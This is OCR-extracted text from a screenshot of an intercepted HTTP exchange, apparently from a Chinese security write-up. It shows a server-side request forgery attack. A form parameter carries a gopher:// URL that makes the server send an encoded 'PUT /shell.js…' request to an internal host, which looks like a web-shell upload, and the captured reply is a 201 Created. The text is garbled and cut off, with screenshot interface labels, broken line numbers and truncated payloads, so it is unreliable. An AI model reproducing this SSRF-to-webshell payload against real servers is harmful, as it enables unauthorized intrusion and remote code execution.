 Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 10.211.55.51:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.211.55.51:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 7143
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 url=
gopher://172.72.23.26:8080/_%25%35%30%25%35%35%25%35%34%25%32%30%25%32%66%
Pretty 原始 Render \n Actions
</div>
54
55 <hr class="my-4">
56 <b>
gopher://172.72.23.26:8080/_%50%55%54%20%2f%73%68%65%6c%6c%2e%6a%73
28%6e%65%77%20%53%74%72%69%6e%67%28%62%29%29%3b%0d%0a%20%20%20%20%2
</b>
<br>
<br>
<pre>
HTTP/1.1 201
57 Content-Length: 0
58 Date: Wed, 17 Mar 2021 08:00:24 GMT
59 Connection: close
60
61 </pre>
</div>
潇湘信安